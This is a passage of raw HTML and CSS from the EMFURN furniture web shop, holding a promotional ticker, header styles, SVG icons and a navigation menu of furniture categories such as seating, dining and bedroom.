                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--24961366130985__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 2px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 4px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Shop By Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIVING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-living" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LIVING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SEATING
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-seating" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SEATING
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/mid-century-modern-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mid Century Modern Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/eames-style-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Eames Style Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/accent-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Accent Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lounge Chairs
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ottomans
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stools
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      STORAGE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-storage" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STORAGE
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sideboards-tv-stands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sideboards &amp; TV Stands
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shoe-cabinets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shoe Cabinets
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/shelves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shelves
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      SOFAS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sofas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        SOFAS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sofas
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/loveseats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Loveseats
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/benches-daybeds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Benches &amp; Daybeds
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      TABLES &amp; ACCENTS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-tables-accents" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        TABLES &amp; ACCENTS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coffee Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/console-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Console Tables
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/emoji-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Emoji Pillows
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/rugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Rugs
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DINING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-dining" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DINING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/dining-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Chairs
                                  </a></li><li><a href="/pt/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Tables
                                  </a></li><li><a href="/pt/collections/dining-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Sets
                                  </a></li><li><a href="/pt/collections/dining-buffets-servers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Buffets &amp; Servers
                                  </a></li><li><a href="/pt/collections/dining-benches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dining Benches
                                  </a></li><li><a href="/pt/collections/bar-carts-serving-carts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Carts &amp; Serving Carts
                                  </a></li><li><a href="/pt/collections/bar-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Stools
                                  </a></li><li><a href="/pt/collections/counter-stools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Counter Stools
                                  </a></li><li><a href="/pt/collections/bar-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bar Tables
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        BEDROOM
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bedroom" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            BEDROOM
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pt/collections/bed-frames" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bed Frames
                                  </a></li><li><a href="/pt/collections/headboards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Headboards
                                  </a></li><li><a href="/pt/collections/mattresses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mattresses
                                  </a></li><li><a href="/pt/collections/bedroom-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedroom Sets
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      CASE GOODS
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-case-goods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        CASE GOODS
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/pt/collections/chests" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chests
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/dressers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dressers
                                              </a>
                                            </li><li>
                                              <a href="/pt/collections/nightstands" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Nightstands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LIGHTING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
